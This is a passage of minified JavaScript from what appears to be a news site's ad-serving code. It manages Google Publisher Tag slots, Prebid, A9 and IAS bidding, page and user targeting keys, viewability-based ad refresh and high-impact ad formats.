a;Y(HTMLIFrameElement.prototype,"id",X);Ka=1}}function ob(a,b){b.ctf=!0;b.slotEl.classList.add("gnt_x_sl__cf");a.style.position="relative"}function pb(a,b,e){const {insertBefore:n,appendChild:F}=a;e||(a.insertBefore=function(...ca){const Q=ca[0];if(this===a&&Q instanceof Element)if(-1<Q.id.indexOf("mobkoi")){const {get:T,set:ia}=wa(Element.prototype,"innerHTML");X.set=function(...ha){const Ca=ha[0];Ca&&-1<Ca.indexOf("celtra-ad-v3")&&(a.classList.add("gnt_x_sl_gpt__mbk"),Q.classList.add("gnt_x_sl_gpt_mbk"),
ob(a,b));ia.apply(this,ha)};X.get=T;Y(Q,"innerHTML",X)}else{const {classList:T}=Q,ia=T.add;T.add=function(...ha){"celtra-ad-inline-host"===ha[0]&&ob(a,b);ia.apply(this,ha)}}n.apply(this,ca)});let R;a.appendChild=function(...ca){const Q=ca[0],T=Q&&Q.name,{isHi:ia}=b;let ha,Ca;if(this===a&&Q instanceof Element){const {slotEl:La}=b;if(T&&((ha=-1<T.indexOf("paramount-con"))||(Ca=-1<T.indexOf("momentum-c"))||(b.grav=-1<T.indexOf("initGravity"))))if($a(b),b.rd=1,ia&&(P(ha?"paramount":Ca?"momentum":"gravity"),
V()),ha){b.prmt=b.pc=!0;if(ia&&!R){R=1;let za,yb;(new A(function(ib,Hb){za||("visible"===p.visibilityState?t("grav",ib[0].isIntersecting?(Hb.disconnect(),za="h1r9"):"h1r10",0,0,7):yb||t("grav",yb="h1r11",0,0,7))},{rootMargin:"0px 9999px 0px 9999px"})).observe(La)}b.cfg.mb?(a.style.position="absolute",La.classList.add("gnt_x_mb__fl")):(Q.classList.add("gnt_x_sl_gpt_if__prmt"),La.classList.add("gnt_x__prmt"),a.classList.add("gnt_x__prmt"),d.dap&&-1<T.indexOf("p21:9")&&a.classList.add("gnt_x__prmt219"))}else{if(Ca)if(b.mtm=
!0,ta){const {attributeStyleMap:za}=La;za.set("display",Qa||=new CSSKeywordValue("none"));u(()=>{db(Q,a,La,b.nal);u(()=>{za.delete("display")})})}else db(Q,a,La,b.nal)}else-1<T?.indexOf("plr-in-ar")?(a.style.width=Q.style.width="660px",a.style.height=Q.style.height="190px"):!oa&&ia&&k.dof&&Ga()}F.apply(this,ca)}}function db(a,b,e,n){a.classList.add("gnt_x_sl_gpt_f__mtm");e.classList.add("gnt_x__mtm");b.classList.add("gnt_x_sl_gpt__mtm");d.dap&&!n&&(e.parentElement.style.minWidth="1000px");n&&(y.i||
y.a||(void 0===cb&&(cb="sbw"in h?h.sbw:h.cwiw-h.de.clientWidth),cb&&e.style.setProperty("--gnt-sw",cb+"px")),e.classList.add("gnt_x__mtmnal"))}function zb(){}function qb(a,b,e){const n=a.slotEl,F=n.appendChild;a.cls||(n.appendChild=function(...R){var ca=R[0],Q=ca&&ca.id;if(this===n&&ca){const T=ca.style;if(T&&Q&&0===Q.indexOf("google_ads_iframe")&&((a.isHi||a.cfg.prmt||a.cfg.mtm)&&pb(ca,a,1),!a.nal&&(ca.classList.add("gnt_x_sl_gpt"),T&&(ca=a.setMin,Q=a.setDims,ca&&(T.minWidth=ca[0]+"px",T.minHeight=
ca[1]+"px"),Q)))){const ia=Q[0]+"px",ha=Q[1]+"px";T.width=ia;T.height=ha;X.set=zb;X.get=()=>ia;Y(T,"width",X);X.get=()=>ha;Y(T,"height",X)}}F.apply(this,R)},a.cls=!0);a[e?"setMin":"setDims"]=b}function Wa(a){if(!a.fwh){const b=a.slotEl.setAttribute;a.slotEl.setAttribute=function(...e){("style"!==e[0]||e[1]&&-1===e[1].indexOf("height:auto !i"))&&b.apply(this,e)};a.fwh=!0}}function eb(a){a.gd||googletag.cmd.push(()=>{!a.gptSlot&&rb(a);googletag.display(a.slotId);a.gd=1})}function rb(a){const b=a.gptSlot=
googletag.defineSlot(a.unit,a.sizes,a.slotId);b.addService(googletag.pubads()).setTargeting("position",a.placement);a.adCount&&ra(b,"adCount",a.adCount);a.iasc&&Ra(a,"iasc");a.nts&&ra(b,"navigationtype",a.nts)}function $a(a){z&&(a.isIn?jb():Ib()).unobserve(la(a))}function Ib(){return Na||=new A(a=>{for(const b of a)a=b.target,b.isIntersecting&&Oa(fb(a.id,a),1)},{rootMargin:"100px 0px 500px 0px"})}function jb(){return Va||=new A(a=>{for(const b of a)a=b.target,b.isIntersecting||Oa(fb(a.id,a),0)},{rootMargin:"2000px 0px"})}
const fb=d.gsl=function(a,b,e){const n=fa[a];if(n.slotId)return b&&(n.slotEl=b),n;b&&(e=+b.dataset.xC||1);a=fa[a]=d.bso(a,n,e,0);b&&(a.slotEl=b);return a},Ab=d.xfv=function(a,b){if(!sa.fail){const e=a.id;if(e){const n="~"===e[0]?e.substr(1):e,F=fb(n,a);Oa(F,!b);n!==e&&(a.id=n);!F.init||F.cfg.nolazy||F.cfg.nogam||eb(F)}else d.bvp&&d.notb&&(z?(new A(n=>{for(const F of n)hb=F.isIntersecting,d.bvp&&Sa()},{rootMargin:"50px 0px"})).observe(a):hb=1)}},Oa=d.tio=function(a,b){$a(a);a.isIn=b;z&&(b?jb():Ib()).observe(a.slotEl);
Xa(a,b)},Jb=d.toP=function(a,b){let e;const n=new Ea(F=>{e=F});n.gntTO=S(b?()=>{n.gntTO=0;b.to=1;e()}:()=>{n.gntTO=0;e()},a);return n},kb=d.toR=function(a,b){const e=Jb(b);return xa([Ia(a),e]).then(()=>{e.gntTO&&(e.gntTO=W(e.gntTO))})},lb=d.ds=function(a,b){(a.k=b)&&$a(a);Ia(aa?.p?[sa.p,aa.p]:[sa.p]).then(()=>{a.req?.kill?.();a.gptSlot&&googletag.destroySlots([a.gptSlot]);a.act=a.gd=a.nto=a.nnt=a.tlb=a.gptSlot=a.refArr=0;a.lastBidTarg&&(a.lastBidTarg.length=0);a.remTO&&(a.remTO=W(a.remTO));a.viewTO&&
(a.viewTO=W(a.viewTO));a.simpleRefTO&&(a.simpleRefTO=W(a.simpleRefTO));U("pbjs")&&a.pbSlot&&a.pbs&&(a.pbs=pbjs.removeAdUnit(a.pbSlot.code))})},Sa=d.ubvp=d.bvp&&function(){const a=xb&&!hb,b=fb(d.bvp);la(b).parentElement.classList.toggle("gnt_x__h",!a);Xa(b,a)};function Xa(a,b){b?a.act||(a.act=1,a.it?a.it=0:new Bb([a])):a.it?a.it=0:a.act&&lb(a)}d.bvp&&(d.tdp=function(a){xb=a;Sa()});function ab(){p.hidden||!ea.length&&!ma.length||googletag.cmd.push(()=>{for(const a of ea)Ab(a);for(const a of ma)new Bb(a);
ma.length=ea.length=0})}h.run.push(()=>{p.addEventListener("visibilitychange",ab);H.llx=function(a){p.hidden?ea.push(a):googletag.cmd.push(()=>{Ab(a)})}});function Kb(a){if(!a.stringSizes){const b=[],e=O.getPrototypeOf(a);for(const n of e.sizes)b.push(Array.isArray(n)&&n[0]+"x"+n[1]||n);e.stringSizes=b}return a.stringSizes}function Lb(a,b){if(!Ta&&(U("pbjs")||U("a9"))){const e=C(aa)&&ka(a,b,1),n=e?.ad&&e?.cpm;b=C(ja)&&pa(a,b,1);const F=d.a9tm?.[b?.amznbid];F&&!n||F>=n?h.a9dr(a,b,F).then(R=>{!Ta&&
Cb(R)}):n?h.pbdr(a,e).then(R=>{!Ta&&Cb(R)}):(g$.cpmp?.({adUnitCode:a.slotId},"directNoFill"),Cb(a))}}function ka(a,b,e){var {slotId:n}=a;if((b=b.getPbD(n)?.bids)&&b.length){n=Kb(a);var F;for(const R of b)-1!==n.indexOf(R.size)&&R.cpm>(a.fl?.[R.bidderCode||R.bidder||R.bidderRequest?.bidderCode]||0)&&(!F||R.cpm>F.cpm)&&(F=R);if(F){if(e)return F;Z(a,F,"hb_ap","hb_ap_id")}}}function Z(a,b,e,n,F){const {ad:R,adId:ca,bidderCode:Q,bidder:T,adserverTargeting:ia}=b;b=aa.vs[Q].id||Q;const ha=ia.hb_pb,{gptSlot:Ca}=
a;if(Ca){"triplelift"===T&&(a.tlb=ca);n&&ra(Ca,n,b,a);ha&&ra(Ca,e,ha,a);for(const La of ya)ia.hasOwnProperty(La)&&ra(Ca,F?La+F:La,ia[La],a);a.cfg.sfo&&Ca.setForceSafeFrame(a.sfe="kargo"!==T&&0>R.indexOf("bighappy.co"))}}function pa(a,b,e){b=b.getA9D(a.slotId)?.targeting;const n=a.gptSlot,F=apstag.targetingKeys();if(!b||!n||e)return b;for(const R of F)b[R]&&ra(n,R,b[R],a);a.cfg.sfo&&n.setForceSafeFrame(a.sfe=!1)}function Fa(a){if(a){const b=Object.assign({},a.brandSafety,a.custom),e=0<Object.keys(b).length;
(void 0!==a.fr||e)&&googletag.cmd.push(()=>{void 0!==a.fr&&googletag.pubads().setTargeting("fr",a.fr);if(e)for(const n in b)b.hasOwnProperty(n)&&googletag.pubads().setTargeting(n,b[n])});L.dataHandled=!0}}function Ra(a,b){const {[b]:e,gptSlot:n}=a;for(const F in e)e.hasOwnProperty(F)&&n.setTargeting(F,e[F])}function Pa(a,b){if(!a.iasDone){b=b.getIasD(a.slotId);const {gptSlot:e}=a,n=a.iasc={};a.iasDone=!0;if(b&&e)for(const F in b)b.hasOwnProperty(F)&&(ra(e,F,b[F]),n[F]=b[F])}}function gb(a){const {lastBidTarg:b,
gptSlot:e}=a;a.tlb&&(a.tlb=null);if(b){if(e)for(const n of b)e.clearTargeting(n);b.length=0}}function ra(a,b,e,n){n?.lastBidTarg.push(b);return a.setTargeting(b,e)}function Ha(a,b){aa?.ready&&ka(a,b);ja?.ready&&pa(a,b);L?.ready&&Pa(a,b);if(a.gptSlot){const {cfg:e,gptSlot:n,nto:F,nal:R,nts:ca}=a,{prmt:Q,mtm:T}=e;b=p.hidden?"adrefresh-off":"adrefresh-on";R&&(ra(n,"MVPlacementKey","tangent-spike"),ra(n,"features",d.nalf||(d.nalf=d.f.concat("polarcirc"))));if(Q||T){const ia=[];Q&&(ia.push("paramount"),
ia.push((R||a.ifg)&&"paramount-16_9"||a.isHi&&"paramount-high_impact"));T&&ia.push("momentum");ia.length&&ra(n,"nsf",ia)}F?(ra(n,"navigationtype",a.nts=F),a.nto=void 0):a.req&&(!ca&&a.nnt||ca&&ca!==b)?ra(n,"navigationtype",a.nts=b):a.nnt=!0}}function Db(a,b){const e=new Ea(F=>{a.pRes=F}),n=b&&Jb(b,a);return n?xa([e,n]).then(()=>{W(n.gntTO)}):e}class Bb{constructor(a,b,e){this.slots=a;this.init=b;this.zvo=e;for(var n of a)n.req=this;a=this.getA9P();b=this.getPbP(e);n=this.getIasP();if(!e&&!w["gnt-disable-gpt"]&&
!sa.fail){e=[d.gpt.p];const F=[];N&&e.push(N);a&&F.push(a);b&&F.push(b);n&&F.push(n);e.push(kb(F,2E3));Ia(e).then(this.zmr.bind(this)).catch(R=>{})}}getA9P(){if(B(ja,"a9"))return this.za9p||(this.za9p=this.init?ja.dp?.then(()=>{this.zad=ja.dataRet}):ja.p?.then(()=>{if(C(ja)){const b=[];for(var a of this.slots)a.a9Slot&&b.push(a.a9Slot);if(b.length)return a=Db(b),apstag.fetchBids({slots:b},e=>{this.zk||this.zf||(this.zad=e,b.pRes())}),a}}))}getPbP(a){if(B(aa,"pbjs"))return this.init&&a&&this.zvd?aa.vdp?.then(()=>
{this.zpvd=aa.vDataRet}):this.zpbp||(this.zpbp=this.init?aa.dp?.then(()=>{this.zpd=aa.dataRet}):aa.p?.then(()=>{if(C(aa)){const e=[];for(var b of this.slots)!b.pbSlot||b.cfg.nogam&&Ta||(e.push(b.slotId),b.pbs||(pbjs.addAdUnits(d.spb(b.pbSlot,a,[])),b.pbs=1));if(e.length)return b=Db(e),pbjs.requestBids({adUnitCodes:e,ortb2:a&&d.vbo,bidsBackHandler:n=>{this.zk||this.zf||(this.zpd=n,e.pRes())}}),b}}))}getIasP(){if(B(L,"ias")&&!this.zvo)return this.init?L.dp?.then(()=>{this.zid=L.dataRet}):L.p?.then(()=>
{if(C(L)){const b=[];var a=this.slots;for(const e of a)!e.iasSlot||e.iasDone||e.cfg.nogam||b.push(e.iasSlot);if(b.length)return a=Db(b,1E3),__iasPET.queue.push({adSlots:b,dataHandler:e=>{this.zf&&!L.dataHandled?L.opd=e:this.zk||this.zf||b.to||(this.zid=e,b.pRes())}}),a}})}getBmP(){Ma=!0;I&&I.dp?.then(()=>{I.dataRet&&googletag.pubads().setTargeting("brandmetrics-survey",I.dataRet)})}zmr(){Ja();if(!this.zk){!Da&&Ob();L&&!L.dataHandled&&(this.zid?Fa(this.zid):L.opd&&Fa(Mb(L.opd)));!Ma&&this.getBmP();
!vb||!x.user||mb&&x.user.local||(mb=1,Pb(),vb=!!x.user.local);d.initXCall=0;var a=[];for(const e of this.slots)if(e.k)$a(e);else{const n=e.cfg;if(n.nogam)Lb(e,this),la(e),qa.push(e);else{e.gptSlot||n.isVid||rb(e);e.init&&!n.nolazy||eb(e);var b=e.gptSlot;b&&a.push(b);e.hr&&gb(e);n.sfo&&!e.sfe&&b.setForceSafeFrame(e.sfe=!0);({isHi:b}=e);"inline_flex_gallery"===e.placement&&(e.ifg=1);Ha(e,this);!e.hr&&(b||n.prmt||n.mtm||n.mb&&!n.isVid)&&(la(e),qb(e,b?v:q,!0),d.dap&&e.nal&&Wa(e));e.hr=1}}a.length&&googletag.pubads().refresh(a,
{changeCorrelator:!1});this.zf=1}}kill(){if(!this.init){this.zk=1;for(const a of this.slots)a.req=0}}getPbD(a,b){b=b&&this.init&&this.zvd?this.zpvd:this.zpd;const e=b?.[a];if(e)return b[a]=null,e}getA9D(a){if(this.zad){if(!this.zaf){var b={};for(const e of this.zad)b[e.slotID]=e;this.zad=b;this.zaf=1}if(b=this.zad[a])return this.zad[a]=null,b}}getIasD(a){return this.zid?.slots?.[a]}set zid(a){this.zir=a}get zid(){return this.zip||this.zir&&(this.zip=Mb(this.zir))}}function Mb(a){let b;try{b=m(a)}catch(e){t(e,
"h1r4")}return b}d.xreq=Bb;d.xreqp.r();Y(d,"ss",X);X.get=function(){const a=x.user?.response?.propensitySubscribe;delete d.ps;return d.ps=a?O.keys(a).find(b=>a[b]):""};Y(d,"ps",X);X.get=function(){var a=x.insights;const b=a.QQ_ID,e=a["cam-experience"]?.id,n=M.gnt_eid||M.cam_eid,F=d.cdl||ta&&"none";delete d.ut;d.ut=e?[e]:[];n&&d.ut.push(n);"1"===a.LongAnon&&d.ut.push("LongAnon");d.lrEnv&&d.ut.push("lrm");F&&d.ut.push("cdl_"+F);d.iiq&&d.ut.push("iiq");if(Array.isArray(b)){a=0;for(const R of b)if(R.startsWith("c-core")&&
8<=++a){d.ut.push("qq-complete");break}d.ut=d.ut.concat(b)}d.uut=function(R){d.ut.includes(R)||(d.ut.push(R),googletag.cmd.push(()=>{googletag.pubads().setTargeting("user_traits",d.ut||"")}))};if(d.ut.length)return d.ut};Y(d,"ut",X);function Pb(){googletag.cmd.push(()=>{var a=googletag.pubads();a=a.setTargeting.bind(a);const b=x.insights?.doLookALike;a("ss",d.ss||"");a("swgt",d.ps||"");a("dolookalike",void 0===b?"NA":b+"");a("user_traits",d.ut||"")})}function Ob(){googletag.cmd.push(()=>{const a=
googletag.pubads(),b=a.setTargeting.bind(a),{gnt_sb:e,gnt_ub:n,last_front:F}=M,R=p.referrer;var ca=h.qsp;const {aic:Q,exCats:T,brandSafety:ia=[]}=d,ha=d.xlbl,Ca=J.contentCategory,La=w["gnt-dfp-contentid"]||J.contentId;var za=d.f;const yb=h.nv,ib=yb.connection,Hb=ib?.effectiveType,Qb=J.adTopic;var sb=d.vr;sb=(k.abv?k.abv+","+sb:sb)+(5>k.now%100?",st5":",st95")+(d.sda?1===d.sda?",pb-sda":",pb-nsda":"");const Sb=k.abvp||M.gnt_vp,Tb=k.entv,Ub=k.ent,tb=J.cstCategory,Eb=J.cstSubcategory,Yb=J.cstTopic,ec=
R?.substr(R.indexOf(".")+1),fc=J.adSeries,gc=J.contentSource,hc=J.sectionName;var Vb=x.insights?.events?.sponsorView,Wb=J.subSectionName;Vb=Wb?[Wb,...(Vb||[])]:Vb;Wb=J.topicName;const ic=J.subTopicName,jc=d.hlsUrl,kc=yb.globalPrivacyControl,lc=[x.co?"ccpa-out":"NA"];ca=ca.navigationtype;var Zb=w["gnt-frnt"];const mc="story"===l||"articleplus"===l||"video-asset"===l||"gallery-vertical"===l;Zb=mc&&(Zb||F);const nc=ta&&0<E.indexOf("Silk"),cc=x.ai,oc=d.ats||d.rats?.();ha.push=bb=>{ha[ha.length]=bb;b("adlabel",
ha)};if(ta){za.push("noautoplay");!nc&&0>E.indexOf("Edg")&&0>E.indexOf("sungB")&&0>E.indexOf("OPR")&&za.push("heavyAds");const bb=d.tapi;bb&&k.tapi&&(bb[0]?b("topicsAPI",bb):bb.push=pc=>{bb[bb.length]=pc;b("topicsAPI",bb)})}(nc||ib&&ib.saveData||Hb&&"4g"!==Hb||4>yb.deviceMemory)&&za.push("low");let dc;za=w["gnt-x-ft"]||za.length&&za;(F&&mc||g&&(dc="main"!==Yb&&Yb||"main"!==Eb&&Eb||tb)!==F)&&h.cs({name:"last_front",value:dc||"",ma:dc?void 0:0,path:"/"});void 0!==kc&&lc.push(kc?"gpc-out":"gpc");b("aam_props",
J.adAamProps);ha.length&&b("adlabel",ha);Q&&b("aic",Q);b("build",J.adBuild);Ca&&b("content_category",Ca);La&&b("contentid",La);b("cst_section",tb);Eb&&b("cst_subsection",Eb);Yb&&b("cst_topic",Yb);za&&b("features",za);Zb&&b("front",Zb);b("fs",h.xfs);e&&b("gnt_sb",e);n&&b("gnt_ub",n);jc&&b("hls",jc);k.vc&&b("meter",k.vc+"");b("navigationtype",ca?ca:k.rf?p.hidden?"pagerefresh-off":"pagerefresh-on":-1!==R.indexOf(J.pageDomain)?"internal":R?"external":"direct");gc&&b("origin",gc);b("pageType",d.apto||
l);b("privacy",lc);b("property",J.siteCode);ec&&b("referrer",ec);fc&&b("series",fc);b("sitepage",J.siteCode+"/"+J.sstsPath);hc&&b("ssts_section",hc);Vb?.length&&b("ssts_subsection",Vb);Wb&&b("ssts_topic",Wb);ic&&b("ssts_subtopic",ic);Qb&&b("topic",Qb);b("pid",k.pid);cc&&(b("userguid",cc),a.setPublisherProvidedId(cc));b("utm_props",d.up);b("variant",sb);Sb&&b("variant_p",Sb);Tb&&b("variant_e",Tb);Ub&&b("entid",Ub);k.bt&&b("bot",k.bt.toLowerCase().trim().replace(/,\s+/g,",").replace(/[^a-z0-9\s-,]/g,
"").replace(/[\s-]+/g,"-"));b("pageId",k.pid);if(T)for(const bb of T)a.setCategoryExclusion(bb);if(ia.length){for(const bb of ia)a.setCategoryExclusion(bb);b("categoryvalue",ia)}oc&&b("atsd",oc)});Da=!0}function Cb(a){const {cfg:b}=a;c||!a.act||!b.rf||!b.rfs||a.isPS&&1<a.adCount||$b(a)}function $b(a){a.simpleRefTO=S(()=>{const b=ub(a)?da.rd?!1:[a,Rb(da,da.size)]:[a];if(b)if(d.galOpen)for(const e of b)d.modalRef.push(e);else Ya(b)},r||a.cfg.rfInt||3E4)}function ub(a){return a===ua}const Ya=d.refX=
function(a){p.hidden?ma.push(a):new Bb(a)};function ac(a){a.req||(a.lastView=Date.now(),!a.hib&&(a.viewTO=S(()=>{a.viewTO=void 0;if(!a.rd){const b=[a],e=a.cfg,n=r||e.rfInt||3E4;if(ub(a)){if(da.prmt||da.grav||da.mtm){a.hib=!0;return}Rb(da,da.size||K);b.push(da)}a.remTO=S(()=>{a.remTO=void 0;a.isViewable?d.galOpen&&!e.gal?d.modalRef=d.modalRef.concat(b):Ya(b):a.refArr=b},n-(e.mvt||ba))}},ba-a.viewTime)))}function Rb(a,b){if(!a.lk){const {slotId:e}=a,n=[],F=googletag.sizeMapping().addSize([0,0],b).build();
qb(a,a.size);a.gptSlot.defineSizeMapping(F);a.lk=!0;ja&&!w["gnt-disable-a9"]&&(a.a9Slot.sizes=[b]);if(aa&&!w["gnt-disable-pbjs"]){for(const R of a.pbSlot.bids)(!R.params.s||R.params.s&&R.params.s[0]===b[0]&&R.params.s[1]===b[1])&&n.push(R);pbjs.que.push(()=>{pbjs.removeAdUnit(e);a.pbSlot.mediaTypes.banner={sizes:[b]};a.pbSlot.bids=n;pbjs.addAdUnits(d.spb(a.pbSlot,0,[]))})}}return a}function bc(a,b){function e(){const sb=n.clientWidth;ib!==(ib=sb/(h.cwih-d.nh-(k.puh||0))<=16/9)&&n.classList.toggle("gnt_x__16_9",
ib);Hb=.5625*sb}const {body:n}=p,{video:F,gtnColor:R,gtnClick:ca}=b;b=p.querySelector(".gnt_n_w,.gnt_n");const Q=p.querySelector(".gnt_x__hi"),T=Q.style,ia=p.querySelector(".gnt_bc");var ha=Q?.querySelector("div:not(.gnt_x__hi)>div"),Ca=ha?.querySelector("iframe");const La=d.nh;ha.className="gnt_x_cn__gv";let za=.1<=1-scrollY/(h.cwih-La),yb,ib,Hb;G("body{padding-top:100vh;--gnt-x-nh:'{nh}'}.gnt_x__16_9{padding-top:calc(56.25% + var(--gnt-x-nh))}.gnt_x__gd{position:sticky!important;top:0;height:calc(100vh - var(--gnt-x-nh));width:1px;margin:0 0 0 -1px;float:left}.gnt_x__hi{will-change:display,opacity;contain:strict;position:fixed;top:var(--gnt-x-nh);width:100%;min-height:unset;margin:0}.gnt_x_hi{contain:layout;transform:unset;position:absolute;height:initial;padding-top:0;background-color:#fff}.gnt_x__hi::before{content:none}.gnt_x_if__gv{will-change:opacity;display:block;border:0;user-select:none}.gnt_x_if__gv_pn{overflow-anchor:none;display:flex;justify-content:center;align-items:center;position:absolute;z-index:1;top:100%;left:50%;width:180px;margin:-41px 0 0 -90px;padding:5px 0;color:#fff;font:700 15px/18px 'Unify Sans','Helvetica Neue',Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-transform:uppercase;touch-action:manipulation;cursor:pointer}.gnt_x_if__gv_sd{display:inline-block;height:26px;width:26px;left:0;top:0;overflow:hidden;position:relative;fill:none;stroke:currentColor;stroke-width:2;stroke-linecap:round;stroke-linejoin:round}.gnt_x_if__gv_pn::before{content:'get the news';display:inline-block;margin-right:7px}.gnt_n_w__gv{position:fixed;background-color:#fff;width:100%}".replace("'{nh}'",
La+"px"));Ca.className="gnt_x_if__gv";b.classList.add("gnt_n_w__gv");ha=a.gravDs=p.createElement("div");Ca=p.createElement("div");const Qb=Ca.style;ha.className="gnt_x__gd";n.insertBefore(ha,b.nextSibling);Ca.className="gnt_x_if__gv_pn";Ca.setAttribute("data-g-r","base_xgvsd");Ca.innerHTML='<svg class="gnt_x_if__gv_sd"><path d="M10 14l3 3l3 -3 m-3 3v-8.5"/><circle cx="13" cy="13" r="12"/></svg>';R&&(Qb.color=R);Q.insertBefore(Ca,Q.firstChild);d.ugr=e;e();h.rh.add(e);(function(){const sb=[0];let Sb=
0,Tb,Ub;for(;200>=(Sb+=1);)sb.push(Sb/200);(new A(function(tb){tb=1-tb.pop().intersectionRatio;!yb&&.1<tb&&(yb=!0,G(".gnt_x__hi{height:calc(100vh - var(--gnt-x-nh) + var(--gnt-pu,0px))}.gnt_x_hi{width:100%;height:100%}.gnt_x_cn__gv{width:100%!important;height:100%!important}.gnt_x_if__gv{width:100%;height:100%}.gnt_x__16_9 .gnt_x__hi{height:unset;padding:0 0 56.25%}.gnt_x__16_9 .gnt_x__gd{height:unset;margin-top:calc(100vh - 56.25% - var(--gnt-x-nh));padding-top:56.25%}"),Ua(za));{const Eb=.1<=tb?
.99<tb?1:tb:0;if(za&&.1>Eb||!za&&.1<=Eb)T.display=Qb.display=(za=!za)?"":"none",ia&&(za&&(ia.style.visibility="hidden")||!za&&ia.style.removeProperty("visibility")),Ua(za);F&&Nb(a,'{"gaMsg":true,"visibility":'+Eb+"}");T.opacity=Eb}Tb||("visible"===p.visibilityState?t("grav",Tb=.1<tb?"h1r6":"h1r7",0,0,7):Ub||t("grav",Ub="h1r8",0,0,7))},{rootMargin:"0px 9999px 0px 9999px",threshold:sb})).observe(a.gravDs);(za=.1<=1-scrollY/(ib?Hb:h.cwih-La))||(T.display=Qb.display="none");ia&&za&&(ia.style.visibility=
"hidden")})();h.mods.base.handlers.click.xgvsd=()=>{scrollTo({top:ib?Hb:h.cwih-La,behavior:matchMedia("(prefers-reduced-motion:reduce)").matches?"auto":"smooth"});ca&&fetch(ca,{cache:"no-store",keepalive:!0})};h.ut("gnt gravityReady")}const Nb=d.sm=function(a,b){const e=a.af&&a.af.contentWindow;e&&e.postMessage(b,a.mo)};function Xb(a,b){Nb(a,'{"gaMsg":true,"visible":'+!!b+"}")}function P(a){k.knb&&k.knb(a)}function V(){d.ko=!0;const a=p.querySelector("#gnt_mol_oy");a&&(a.remove(),h.de.classList.remove("gnt__mo",
"gnt__mor"))}function Aa(){addEventListener("message",function(a){let b;if(a&&(a.origin===Za||a.origin.endsWith(".googlesyndication.com"))&&"string"===typeof(b=a.data)&&"{"===b[0]){const {source:e}=a,n=d.sa;let F,R,ca;for(ca=0;ca<n.length;ca++)if((R=n[ca]).af&&R.af.contentWindow===e){F=R;break}if(F&&-1<b.indexOf("adType")){h.sip(a);try{F.mo=a.origin;const Q=m(b);if(Q){const T=Q.adType;T&&("paramount"===T||"gravity"===T||"momentum"===T?(Q.noRefresh&&(k.norefresh=!0),"paramount"===T?Q.position!==F.placement||
Q.adCount!=F.adCount||w["gnt-disable-paramount"]||(F.vm=!0,Xb(F,F.isViewable)):"gravity"===T?w["gnt-disable-gravity"]||(bc(F,Q),Q.video&&(F.vm=!0)):"momentum"===T&&Q.video&&(F.vm=!0,Xb(F,F.isViewable))):"polar"===T?({cPlrSetup:a}=d,a&&(F.af.parentElement.classList.toggle("gnt_x_al_gpt",!0),a(Q.tag,document.getElementById(F.slotId),Q,F))):"empty"===T&&N&&F.isHi?el.parentNode.style.visibility="hidden":Q.video&&(F.vm=1),Q.noSlotRefresh&&(F.rd=1),Q.keepAlive&&$a(F),Q.hideAdLabel&&la(F).parentNode.classList.add("gnt_x__lh"))}}catch(Q){t(Q,
"h1r2",b)}}}})}function va(){addEventListener("pageshow",function(a){if(a.persisted){a=[];for(const b of d.sa){const e=ub(b);if(!(!b.act||b.grav||b.isHi&&ua||e&&(da.grav||da.prmt||da.mtm)||b.prmt||b.mtm)){b.req?.kill?.();b.rd=b.hib=0;const n=b.cfg.nolazy&&!b.cfg.gal||b.isViewable?d.galOpen&&!b.cfg.gal?d.modalRef:a:b.refArr||(b.refArr=[]);n.push(b);e&&(da.req?.kill?.(),Rb(da,da.size||K),n.push(da));b.remTO=W(b.remTO);b.viewTO=W(b.viewTO)}}a.length&&Ya(a)}})}d.modalRef&&(d.gn=function(){const a=[];
for(const b of d.gx)!b.req&&b.vImp&&b.act&&(b.remTO=W(b.remTO),b.viewTO=W(b.viewTO),b.nto="userinteraction",a.push(b));a.length&&Ya(a)});let Ba;googletag.cmd.push(()=>{function a(){this.tlt=void 0;var b=this.slotEl,e=b?.querySelector("div");if(1<e?.childElementCount&&e.querySelector(".tlod")&&(b=b.querySelector("div > iframe"))){b=b.style;e=b.setProperty.bind(b);const n="important";if("none"===b.display||"hidden"===b.visibility)b.position="absolute",b.top="0",b.zIndex="-1",b.opacity="0",b.pointerEvents=
"none",e("visibility","visible",n),e("display","block",n),e("width","100%",n),e("height","100%",n)}}d.ccb=function(b,e,n,F,R,ca){const {adomain:Q,dfp:T={},tp_crid:ia}=ca||{};var ha=T.s;if(ha&&n){ha=fa[ha];const Ca=ha.viewTO;Ca&&(ha.viewTO=W(Ca));Ya([ha])}t("confiant","h1r12",ca,{b:n,c:b,d:e,e:R,f:F,g:Q,h:ia,i:T.ad,j:T.c,k:T.l,l:T.o,m:T.A,n:T.co,o:T.s},7)};googletag.pubads().addEventListener("slotRenderEnded",b=>{var e=b.slot.getSlotElementId();if(e=fa[e]){var {cfg:n,gptSlot:F,placement:R,isHi:ca}=
e,{isEmpty:Q,size:T,advertiserId:ia}=b;b=T?.[0];var ha=la(e);Fb||(Fb=1,va());!Ta&&d.hpsp&&(0<=d.ais.indexOf(ia)?(d.hpsp.r(qa),Ta=!0):void 0===Gb||null===ia?Gb=ia:Gb===ia&&0>d.aes.indexOf(ia)?++wb>=d.pst&&(d.hpsp.r(qa),Ta=!0):d.hpsp.rj());!oa&&ca&&!d.ko&&k.dof&&Ga();e.req=0;Cb(e);e.viewThresh=e.prmt?10:T&&b&&242E3<b*T[1]||T&&!b?30:50;e.isViewable=void 0;e.viewTime=0;e.size=T;e.isEmpty=Q;e.af=!Q&&ha?.querySelector("div > iframe");Q||(!T||b||e.pc||ca&&ha.classList.add("gnt_x__prmt"),nb||(nb=!0,Aa()),
e.nal?-1===F.getHtml().indexOf("teads")?(b=ha?.parentNode)&&b.classList.add("gnt_x__lbl"):h.preload("https://a.teads.tv/media/format/v3/teads-format.min.js"):-1!==R.indexOf("poster")&&"poster_gallery_companion"!==R&&(e.tlt=S(e.tlc||(e.tlc=a.bind(e)),e.tlb&&-1<F.getHtml().indexOf(e.tlb)?3E3:35E3)));d.modalRef&&n.gal&&d.galAdRend(e);Ba||(h.ut("gnt gptSlotRenderEnded"),Ba=!0)}});if(!c){const b=d.slotVisChange=function(e){var n=e.gntSlotId||e.slot.getSlotElementId();n=fa[n];const F=e.inViewPercentage>=
